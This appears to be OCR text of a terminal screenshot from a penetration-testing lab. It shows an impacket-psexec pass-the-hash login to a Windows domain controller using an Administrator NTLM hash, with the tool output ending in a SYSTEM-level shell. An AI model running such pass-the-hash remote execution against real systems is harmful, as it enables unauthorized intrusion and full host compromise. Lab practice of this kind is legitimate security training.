 10.0.2.15 10.10.14.64 10.10.10.175 40% 12:25 AM
❯ impacket-psexec EGITISTICAL-BANCK.LOCAL/Administrator@10.10.10.175 -hashes :823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file SvJqDkPq.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service Ynic on 10.10.10.175.....
[*] Starting service Ynic.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
五条悟